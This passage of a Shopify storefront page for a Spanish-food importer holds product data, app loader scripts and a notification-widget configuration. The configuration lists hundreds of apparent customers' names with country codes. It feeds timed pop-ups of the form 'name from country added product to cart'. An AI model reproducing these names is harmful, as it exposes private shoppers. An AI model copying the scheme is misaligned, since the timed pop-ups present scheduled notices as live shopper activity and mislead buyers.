180g","handle":"perello-caperberries-jar-180g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PerelloCaperberriesJar180g_9b98874b-17df-454e-88b6-8aa909984f29.jpg?v=1692721766"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PerelloCaperberriesJar180g.jpg?v=1692721766"}],"variants":[{"price":"10.25","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4905173549158","title":"Perelló Gordal Spicy Pitted Olives 150g","handle":"gordal-deshuesada-picante-gordal-olive-pitted-150g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Perello-GordalSpicyPittedOlives150g-FRONTAL.jpg?v=1692722168"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Perello-GordalSpicyPittedOlives150g.jpg?v=1692722168"}],"variants":[{"price":"8.95","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4905173057638","title":"Perelló Gordal Spicy Pitted Olives 600g","handle":"gordal-deshuesada-picante-gordal-olive-pitted-600g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PERELLO600G-FRONTAL.jpg?v=1692722195"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PERELLO600G.jpg?v=1692722210"}],"variants":[{"price":"24.60","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7955872153812","title":"ANTONIO ROMERO Spicy \"Chorizo de Leon Picante\" Spanish Spicy Chorizo from Leon - BBQ 500g","handle":"spanish-spicy-chorizo-bbq-500g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/1-3.jpg?v=1700858781"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/2_4_f6f9540c-379e-46a8-acd0-fd2cf5dea47c.jpg?v=1700858786"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/3_1.jpg?v=1700858786"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/4_5.jpg?v=1700858786"}],"variants":[{"price":"19.25","compareAtPrice":"17.50"}]},{"id":"gid:\/\/shopify\/Product\/7955871793364","title":"ANTONIO ROMERO \"Chorizo de Leon\" Spanish Chorizo from Leon - BBQ 500g","handle":"spanish-chorizo-bbq-500g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/1-3_e7776650-c8b9-4361-b9a3-860361a0af4c.jpg?v=1700858895"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/2_4_22124c44-7ca7-48d8-b9e8-d226bbbd180c.jpg?v=1700858902"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/3_1_9a0c30a2-8fcf-4eab-8833-423983146ec3.jpg?v=1700858902"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/4_5_847955a8-092b-441b-8c44-a1206e97081c.jpg?v=1700858902"}],"variants":[{"price":"19.25","compareAtPrice":"17.50"}]},{"id":"gid:\/\/shopify\/Product\/7466824368340","title":"El Almendro Creamy Almond Turron","handle":"el-almendro-turron-blando-creamy-almond-turron","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/turron-blando-2.png?v=1638296384"}],"variants":[{"price":"19.95","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7466828103892","title":"El Almendro Toasted Egg Yolk Turron","handle":"el-almendro-turron-yema-tostada-toasted-egg-yolk-turron","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/900x900-TUR-YEM-TOS.png?v=1638297349"}],"variants":[{"price":"12.85","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/6089987817671","title":"Polvoron Traditional Almond Cookie 250g","handle":"polvoron-traditional-almond-cookie-250g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/polvorones-estepa.jpg?v=1701987964"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Acantoconpan-1.jpg?v=1701987964"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/2_54efcf9d-b3b9-4402-a8bd-9c6cacca3717.png?v=1701987964"}],"variants":[{"price":"12.60","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/8516739596500","title":"Spanish Sweet Treats Pack","handle":"turrones-pack","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TURRONESPACKDETAIL.jpg?v=1719350153"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TURRONESPACK-FRONT2.jpg?v=1719350153"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TURRONESPACKTOP0-3.jpg?v=1719350153"}],"variants":[{"price":"49.95","compareAtPrice":"61.45"}]},{"id":"gid:\/\/shopify\/Product\/4905029402726","title":"ColaCao 390g","handle":"colacao","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/colacao.png?v=1669057683"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/noframecolacaopost3.png?v=1669057683"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/noframepostcompo1.png?v=1669057683"}],"variants":[{"price":"9.70","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/3932822536294","title":"Cinco Jotas Acorn-Fed 100% Ibérico Ham \"Pata Negra\" (Boneless)","handle":"cinco-jotas-100-acorn-fed-iberico-ham-boneless","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/2_0db6a16c-aa7d-4fa1-a318-099bd80224d8.png?v=1606346249"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/20210709-ARCImports-1048-LeilaKwok_a0ae6c2a-7cae-48d2-b746-d0657a764cb9.jpg?v=1634924816"}],"variants":[{"price":"429.00","compareAtPrice":"0.00"},{"price":"849.00","compareAtPrice":"0.00"},{"price":"1696.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/3957953724518","title":"Cinco Jotas Acorn-Fed 100% Ibérico Ham Bellota Hand-Carved By ARC 100g","handle":"cinco-jotas-100g-hand-carved","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Cinco_Jotas_Acorn-Fed_100_Iberico_Ham_Bellota_Hand-_arcimports.png?v=1724662908"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/NEW5J-100G.png?v=1724662934"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/20210709-ARCImports-1135-E-LeilaKwok.jpg?v=1724662934"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/NEW5J-100GFAT.png?v=1724662934"}],"variants":[{"price":"82.00","compareAtPrice":"0.00"}]}],"customerList":[{"lastName":null,"firstName":null},{"lastName":"Colvin","firstName":"Jonathan","countryCode":"CA"},{"lastName":"Zanforlini","firstName":"Nicolas","countryCode":"CA"},{"lastName":"Juschka","firstName":"Amy","countryCode":"CA"},{"lastName":"Chizen","firstName":"Keith","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Haghi","firstName":"Masoud"},{"lastName":"Cheung","firstName":"Lai"},{"lastName":"Sandra","firstName":"De Las Heras"},{"lastName":"Khachatrian","firstName":"Marharyta","countryCode":"CA"},{"lastName":"Chen","firstName":"RYAN","countryCode":"CA"},{"lastName":"Mendez Gascon","firstName":"Maria Jose","countryCode":"CA"},{"lastName":"Ho","firstName":"Nicholas","countryCode":"CA"},{"lastName":"Jung","firstName":"Hyunji","countryCode":"CA"},{"lastName":"Yung","firstName":"Jo","countryCode":"CA"},{"lastName":"Sobrino","firstName":"Miriam"},{"lastName":"Ahmed","firstName":"Lailla"},{"lastName":"Jafari","firstName":"Daniel","countryCode":"CA"},{"lastName":"Sioui","firstName":"Raphaël","countryCode":"CA"},{"lastName":"films","firstName":"puraenvidia","countryCode":"CA"},{"lastName":"Searle","firstName":"Heather","countryCode":"CA"},{"lastName":"Howard","firstName":"Lea","countryCode":"CA"},{"lastName":"Schmitzer","firstName":"Andreea","countryCode":"CA"},{"lastName":"Chen","firstName":"Ryan","countryCode":"CA"},{"lastName":"Boyle","firstName":"Breeze M.Mr"},{"lastName":"Wu","firstName":"Kefeng"},{"lastName":"Xu","firstName":"Huizhi"},{"lastName":"Lachance","firstName":"Jean-francois","countryCode":"CA"},{"lastName":"Chan","firstName":"Michael Wing Chung","countryCode":"CA"},{"lastName":"Andersen","firstName":"Daniel","countryCode":"CA"},{"lastName":"Folk","firstName":"Kelly","countryCode":"CA"},{"lastName":"Malak","firstName":"Raoul"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Dee","firstName":"Jillian","countryCode":"CA"},{"lastName":"Du","firstName":"Sitong"},{"lastName":"Young","firstName":"Don","countryCode":"CA"},{"lastName":"Forsyth","firstName":"Byron","countryCode":"CA"},{"lastName":"HUANG","firstName":"Tianlin","countryCode":"CA"},{"lastName":"Kam","firstName":"Christopher"},{"lastName":"Chen","firstName":"Emily"},{"lastName":"Madden","firstName":"Katie M"},{"lastName":"Carriere","firstName":"Ryan"},{"lastName":"Ning","firstName":"Weiwei"},{"lastName":"Dee","firstName":"Jillian"},{"lastName":"Cetin","firstName":"Cagdas.Mr"},{"lastName":"Cai","firstName":"Yunhang"},{"lastName":"Godoy","firstName":"Maria","countryCode":"CA"},{"lastName":"Alonso","firstName":"Guillermo","countryCode":"CA"},{"lastName":"Liu","firstName":"Linda","countryCode":"CA"},{"lastName":"Fowler","firstName":"Peter","countryCode":"CA"},{"lastName":"Watt","firstName":"Gene","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Wisniewski","firstName":"Patryk","countryCode":"CA"},{"lastName":"Prince","firstName":"Caitlin","countryCode":"CA"},{"lastName":"Lam","firstName":"Eric","countryCode":"CA"},{"lastName":"Thompson","firstName":"Dave","countryCode":"CA"},{"lastName":"kilpatrick","firstName":"Greg","countryCode":"CA"},{"lastName":"Silzer","firstName":"Ashley","countryCode":"CA"},{"lastName":"Gray","firstName":"Thomas Brent Ridgeway","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"MURDOCK","firstName":"John","countryCode":"CA"},{"lastName":"Cox","firstName":"Griffin","countryCode":"CA"},{"lastName":"Guo Yang","firstName":"Guo Yang"},{"lastName":"Khalaf","firstName":"Roy","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Buriot","firstName":"Yves"},{"lastName":"Maharaj","firstName":"Neil","countryCode":"CA"},{"lastName":"Fry","firstName":"Louise","countryCode":"CA"},{"lastName":"Perrin","firstName":"Hugo","countryCode":"CA"},{"lastName":"Amaratunga","firstName":"Yasmin","countryCode":"CA"},{"lastName":"SERFATY","firstName":"SONIA","countryCode":"CA"},{"lastName":"Khoo","firstName":"Adrian","countryCode":"CA"},{"lastName":"Panych","firstName":"Morris","countryCode":"CA"},{"lastName":"Po","firstName":"Barry","countryCode":"CA"},{"lastName":"Bystrom","firstName":"Jennifer"},{"lastName":null,"firstName":null},{"lastName":"Broderick","firstName":null,"countryCode":"CA"},{"lastName":"Leong","firstName":"Winnie"},{"lastName":"Lamont","firstName":"Jack"},{"lastName":"De Paiva Moreira","firstName":"Mario","countryCode":"CA"},{"lastName":"Duxbury","firstName":"Chris"},{"lastName":"Lin","firstName":"Xia","countryCode":"CA"},{"lastName":"ellis","firstName":"lorraine","countryCode":"CA"},{"lastName":"Li","firstName":"Vinny"},{"lastName":"Tnag","firstName":"Douglas ng","countryCode":"CA"},{"lastName":"Pilote","firstName":"Guillaume","countryCode":"CA"},{"lastName":"Macdonald","firstName":"Noel"},{"lastName":"Cheng","firstName":"Eliza T"},{"lastName":"Burns","firstName":"Lynn","countryCode":"CA"},{"lastName":"Sobuta","firstName":"Janusz"},{"lastName":"Hartt","firstName":"Ruth","countryCode":"CA"},{"lastName":"Siwiec","firstName":"Jaroslaw","countryCode":"CA"},{"lastName":"Ting Chen","firstName":"I","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Lagman","firstName":"Alfredo"},{"lastName":"Lagman","firstName":"Alfredo"},{"lastName":"Martinez","firstName":"David E"},{"lastName":"Reston","firstName":"Ian","countryCode":"CA"},{"lastName":"Bogdacheva","firstName":"Elena"},{"lastName":"Nambiar","firstName":"Sharan","countryCode":"CA"},{"lastName":"Sureshan","firstName":"Sharan Nambiar","countryCode":"CA"},{"lastName":"Xu","firstName":"Renée","countryCode":"CA"},{"lastName":"Macarenko","firstName":"Gloria"},{"lastName":"Manchon","firstName":"Enrique"},{"lastName":"Farn","firstName":"Linda","countryCode":"CA"},{"lastName":"rao","firstName":"yu","countryCode":"CA"},{"lastName":"Dumais","firstName":"Barry","countryCode":"CA"},{"lastName":"Vera M Gibson","firstName":"Vera M Gibson"},{"lastName":"Lu","firstName":"Kaijie","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Goertzen","firstName":"Paul","countryCode":"CA"},{"lastName":"Palomino","firstName":"Maria"},{"lastName":"Potvin","firstName":"Sylvia Lee"},{"lastName":"Hernandez","firstName":"Hugo","countryCode":"CA"},{"lastName":"Khorramnejad","firstName":"Kasra"},{"lastName":"Liew","firstName":"Lois","countryCode":"CA"},{"lastName":"Wolfe","firstName":"John","countryCode":"US"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"De Munain","firstName":"Raquel","countryCode":"CA"},{"lastName":"Bokur","firstName":"Olivera"},{"lastName":"Dee","firstName":"Sara"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Prucyk","firstName":"Todd","countryCode":"CA"},{"lastName":"Ortega Rosas","firstName":"Luis Eduardo","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kumar","firstName":"Reanae"},{"lastName":"Lal","firstName":"Justin"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kotsalis","firstName":"Dimitrios"},{"lastName":"Hall","firstName":"Jason","countryCode":"CA"},{"lastName":"Cai","firstName":"Quan Yun"},{"lastName":"Tan","firstName":"Rui Jin","countryCode":"CA"},{"lastName":"Marshall","firstName":"Jonathan","countryCode":"CA"},{"lastName":"Wang","firstName":"Wei"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Heglin","firstName":"Stephanie","countryCode":"CA"},{"lastName":"Voysey","firstName":"Robyn"},{"lastName":"Hou","firstName":"Kian Chiang","countryCode":"CA"},{"lastName":"Smith","firstName":"Justin","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Yuan","firstName":"Ryan"},{"lastName":"YE","firstName":"JONATHAN","countryCode":"CA"},{"lastName":"Botero","firstName":"Fernando"},{"lastName":"Andolfatto","firstName":"E"},{"lastName":"Zhou Zi Han","firstName":"Zhou Zi Han"},{"lastName":"Huang","firstName":"Shan"},{"lastName":"McQueen","firstName":"Ken","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Hartt","firstName":"Ruth"},{"lastName":"w Caverly","firstName":"Clayton","countryCode":"CA"},{"lastName":"Sonea","firstName":"Bogdan","countryCode":"CA"},{"lastName":"Marsella","firstName":"Robert","countryCode":"CA"},{"lastName":"Voysey","firstName":"Robyn","countryCode":"CA"},{"lastName":"John","firstName":"Kantarakias"},{"lastName":"Lam","firstName":"Nancy","countryCode":"CA"},{"lastName":"Ho","firstName":"Natalie","countryCode":"CA"},{"lastName":"Yeung","firstName":"Jeff","countryCode":"CA"},{"lastName":"Visa Paywave","firstName":"Bbva"},{"lastName":"Zhong","firstName":"Emily","countryCode":"CA"},{"lastName":"Miller","firstName":"Adam","countryCode":"CA"},{"lastName":"Coursol-Dion","firstName":"Elyanne","countryCode":"CA"},{"lastName":"Jennifer Nakata","firstName":"Jennifer Nakata"},{"lastName":"Chan","firstName":"Andrew"},{"lastName":"Harris","firstName":"Patrick","countryCode":"CA"},{"lastName":"Goossens","firstName":"Dimitri","countryCode":"CA"},{"lastName":"Li","firstName":null,"countryCode":"CA"},{"lastName":"Flores","firstName":"Velvet","countryCode":"CA"},{"lastName":"Kung","firstName":"Mei"},{"lastName":"Aguayo","firstName":"Albert J","countryCode":"CA"},{"lastName":"Castellanos","firstName":"Mar","countryCode":"CA"},{"lastName":"An","firstName":"Rui","countryCode":"CA"},{"lastName":"Tucker","firstName":"Tracy","countryCode":"CA"},{"lastName":"Sheehan","firstName":"Haleigh","countryCode":"CA"},{"lastName":"Valdes Benavides Bulmaro","firstName":"Valdes Benavides Bulmaro"},{"lastName":"Mastropietro","firstName":"Guido","countryCode":"CA"},{"lastName":"Machado","firstName":null,"countryCode":"CA"},{"lastName":"Orta","firstName":"Llasmin"},{"lastName":"Broaders","firstName":"Melissa","countryCode":"CA"},{"lastName":"Lao","firstName":"Pablo","countryCode":"CA"},{"lastName":"Figueiredo","firstName":"Marcelo","countryCode":"CA"},{"lastName":"Wang","firstName":"Xiayang"},{"lastName":"Baptista","firstName":"Michael","countryCode":"CA"},{"lastName":"Wee","firstName":"Edgardo"},{"lastName":"Le","firstName":"Hong Anh"},{"lastName":"Caggiano","firstName":"Tim","countryCode":"US"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Montes Rivas","firstName":"Francisco Javier","countryCode":"CA"},{"lastName":"Gimera","firstName":"Susan"},{"lastName":"Alvarez","firstName":"Michael","countryCode":"CA"},{"lastName":"Li","firstName":"Xiangyu.Mr"},{"lastName":"Lao","firstName":"Meta"},{"lastName":"Spinelli","firstName":"Jaclyn","countryCode":"CA"},{"lastName":"Masse","firstName":"jessica","countryCode":"CA"},{"lastName":"Zanforlini","firstName":"Nicolas","countryCode":"CA"},{"lastName":"massie","firstName":"michelle"},{"lastName":"Lao","firstName":"Meta"},{"lastName":"Carmona Toscano","firstName":"Jorge","countryCode":"CA"},{"lastName":"films","firstName":"puraenvidia"},{"lastName":"Rensby","firstName":"Kristina","countryCode":"CA"},{"lastName":"Ratsoy","firstName":"Garrett","countryCode":"CA"},{"lastName":"snider","firstName":"tom","countryCode":"CA"},{"lastName":"Peach","firstName":"Krista","countryCode":"CA"},{"lastName":"Chen","firstName":"Roland","countryCode":"CA"},{"lastName":"Mathe","firstName":"Adrian","countryCode":null},{"lastName":"Creery","firstName":"Cael","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kalhor","firstName":"Kiyavash"},{"lastName":"Kalalo","firstName":"Carla"},{"lastName":"Guillén","firstName":"Jorge","countryCode":"CA"},{"lastName":"Gray","firstName":"Mark","countryCode":"CA"},{"lastName":"Gifrin","firstName":"Christie","countryCode":"CA"},{"lastName":"Kloska","firstName":"Miroslaw","countryCode":"CA"},{"lastName":"Tiongson","firstName":"Joseph"},{"lastName":"Bermudez","firstName":"Omar","countryCode":"CA"},{"lastName":"Price","firstName":"Bruce","countryCode":"CA"},{"lastName":"Jezally","firstName":"Mary","countryCode":"CA"},{"lastName":"Cheung","firstName":"Chisun.Mr"},{"lastName":"O'connor","firstName":"L"},{"lastName":"Regev","firstName":"Gilly","countryCode":"CA"},{"lastName":"Eckstein","firstName":"Jason","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":null},{"lastName":"ZHANG","firstName":"XIANG","countryCode":"CA"},{"lastName":"Nedjelski","firstName":"Sheldon","countryCode":"CA"},{"lastName":"Shekari","firstName":"Shahab","countryCode":null},{"lastName":"Placencia Delgado","firstName":"Jorge L"},{"lastName":"Nykyforiak","firstName":"Bradley"},{"lastName":"Anderson","firstName":"Emily","countryCode":null},{"lastName":"Gamble","firstName":"Josh","countryCode":"CA"},{"lastName":"Jr Patuel","firstName":"Jr Patuel"},{"lastName":"Harriman","firstName":"Bob","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":null},{"lastName":"Gabriele","firstName":"David"},{"lastName":"Edkins","firstName":"Gregory"},{"lastName":"oakes","firstName":"patrick","countryCode":"CA"},{"lastName":"Zhang","firstName":"Xin"},{"lastName":"Herico","firstName":"Zoilo","countryCode":"CA"},{"lastName":"Captain","firstName":"Azura"},{"lastName":null,"firstName":null},{"lastName":"Virakorn","firstName":"Christine","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Methot","firstName":"Jean","countryCode":"CA"},{"lastName":"Sayer","firstName":"Gillian","countryCode":"CA"},{"lastName":"Rodriguez Sanahuja","firstName":"Veronica","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Velasco","firstName":"Jorge"},{"lastName":"Eisenhood","firstName":"Kelly","countryCode":"CA"},{"lastName":"Zhu","firstName":"Zijian"}],"limitMaximum":100,"colorTemplate":"solid","gradientColor":["#FFFBD2","#FBCFCF"],"timestampText":"{time} {unit} ago","isHideOnMobile":false,"isShowPriceTag":true,"timestampColor":"#696969","averageTimeUnit":"mins","backgroundColor":"#FFFFFF","displayDuration":12,"intervalTimeUnit":"mins","isRandomInterval":false,"intervalTimeValue":10,"linkToProductPage":true,"productDataSource":"manually","customerDataSource":"dataFromShopify","displayCloseButton":true,"notificationContent":"{full_name} from {country} added {product_name} to cart","priceTagBackgroundColor":"#DC3217","delayBeforeFirstNotification":9},"createdAt":"2024-09-04T06:47:07.083Z","updatedAt":"2024-09-12T06:22:24.029Z"},
        translate: null,
      },
      template: "collection", // Information about the current template.
      moneyFormat: "${{amount}}",
      languageShop: "es",
      isShowCopyright: null ?? true,
  }


  if(snapNoti.template.includes('product') && Shopify.shop == "9e9141-2f.myshopify.com") {

    const productCustom = null;
    snapNoti.customizedProducts = productCustom;
  }
</script>
<script
  defer
  type="module"
  src="https://cdn.shopify.com/extensions/019b7ea6-457d-784f-9f81-8be9e9b309a6/snap-noti-142/assets/notifications-v2.js"
></script>


</section><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb1c3-9c99-76e3-b2a3-547c180f56cb/ecomsend-124/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bb1c3-9c99-76e3-b2a3-547c180f56cb/ecomsend-124/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bb1c3-9c99-76e3-b2a3-547c180f56cb/ecomsend-124/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'arc-iberico-imports.myshopify.com',
    currency: "CAD",
    money_format: "${{amount}}",
    id: 1541963878,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'collection'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'es'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-AK0h3cTVsZkRtSWZvY__back-in-stock-restock-alerts-4bb73be2-b7c2-4870-949f-c528145452a3" class="shopify-block shopify-app-block"><!-- Config and setup JS -->
<script id="RestockRocketConfig">
  window._RestockRocketConfig = window._RestockRocketConfig || {}

  // Helper function to normalize locale format from hyphen to underscore (e.g., 'en-US' -> 'en_us')
  // This matches the backend's Mobility.normalize_locale behavior
  // Returns empty string if locale is empty or invalid (matches original behavior)
  function normalizeLocale(locale) {
    if (!locale || locale.trim() === '') {
      return '';
    }
    return locale.toString().toLowerCase().replace(/-/g, '_');
  }

  window._RestockRocketConfig.locale = 'es';
  window._RestockRocketConfig.normalizedLocale = normalizeLocale('es');
  window._RestockRocketConfig.shop = 'arc-iberico-imports.myshopify.com';
  window._RestockRocketConfig.pageType = 'collection';window._RestockRocketConfig.marketId = 217186516;window._RestockRocketConfig.countryName = 'Canadá';
    window._RestockRocketConfig.countryIsoCode = 'CA';window._RestockRocketConfig.cartInventoryQuantity = {};window._RestockRocketConfig.cachedSettings = {"id":19444,"shop_id":19288,"currency":"CAD","created_at":"2024-11-18T21:10:43.125Z","updated_at":"2025-12-28T13:30:10.013Z","enable_app":true,"enable_signup_widget":true,"storefront_button_text":"Notify me when available","storefront_button_text_color":"#FFFFFF","storefront_button_background_color":"#dc3217","storefront_form_header":"Notify me","storefront_form_description":"Get a notification as soon as this product is back in stock by signing up below!","storefront_form_button_text":"Notify me when available","storefront_form_button_text_color":"#FFFFFF","storefront_form_button_background_color":"#202223","storefront_form_terms":"Promise we won't spam. You'll only receive notifications for this product.","storefront_form_error":"Please enter a valid email address","storefront_form_success":"Thank you! We will notify you when the product is available.","enable_powered_by":false,"show_button_on_preorder":false,"sms_enabled":true,"email_enabled":true,"storefront_button_disable_tag":"rocket-hide","theme_config":{"disableDebugLoggingForNonPreorderItem":false,"preorderButtonDisclaimerInsertSelector":".product-form--atc","preorderButtonDisclaimerInsertSelectorType":"afterend"},"storefront_form_email_placeholder":"Email address","storefront_form_phone_placeholder":"SMS","storefront_form_phone_label":"Phone number","storefront_form_email_label":"Email","storefront_form_phone_error":"Please enter a valid phone number","storefront_form_customer_name_placeholder":"Name","storefront_form_customer_name_error":"Please enter your name","storefront_form_did_you_mean_error":"Did you mean %{suggested_email}? Or use %{current_email}","form_customer_name_enabled":false,"form_customer_name_required":false,"css_config":"","js_config":null,"collect_promotion_consent":false,"storefront_form_promotion_consent_label":"Notify me about other news, sales, discounts & offers too","show_button_on_collection":false,"sms_default_country":"us","sms_allowed_countries":[],"sms_restrict_country":false,"sms_default_channel":true,"optin_required":false,"optin_success_text":"Registration confirmed! You'll receive an alert when the product is restocked.","storefront_button_border_radius":2,"storefront_button_disable_tag_hides_button":true,"storefront_button_disable_tag_enabled":false,"quantity_required":false,"storefront_form_quantity_label":"Quantity","enable_alerts":true,"sms_allowed":true,"email_allowed":true,"collect_promotion_consent_default":true,"insert_button_after_selector":null,"insert_button_after_selector_type":"afterend","storefront_button_position_type":"auto","storefront_form_duplicate_error":"You've already subscribed for alerts to this product.","storefront_mixed_cart_error":"This item needs to be purchased separately. Please check out or clear your cart before adding this item.","storefront_error_heading":"Error","default_locale":"en","collection_page_button_text_color":"#FFFFFF","collection_page_button_background_color":"#202223","show_button_if_any_out_of_stock":false,"show_button_if_any_variant_out_of_stock_collection":false,"show_button_on_index":false,"insert_button_after_selector_collection":null,"insert_button_after_selector_index":null,"push_enabled":false,"push_allowed":true,"storefront_form_push_label":"Push","storefront_form_push_description":"Click 'Allow' to be notified via push notification","storefront_form_push_error":"Permission rejected! Please review notification settings and try 